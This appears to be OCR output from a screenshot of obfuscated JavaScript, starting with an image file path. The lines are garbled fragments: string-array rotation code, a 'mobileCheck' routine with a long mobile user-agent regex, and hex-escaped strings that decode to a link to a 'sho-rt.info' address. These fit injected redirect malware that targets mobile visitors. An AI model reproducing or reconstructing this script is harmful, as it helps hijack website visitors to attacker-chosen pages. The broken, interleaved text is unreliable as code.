
és
3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return
','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x7
4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\
function(){return _0x2ccc2;};return _0x10c8();}const
7b1=-
0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8)
x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4e\x4e\x70\x
idp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
4bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
r(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
ddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-
|mwbp|mywa|n10[0-2]|n20[2-
|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
har|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
|vk(40|5[0-3]|\-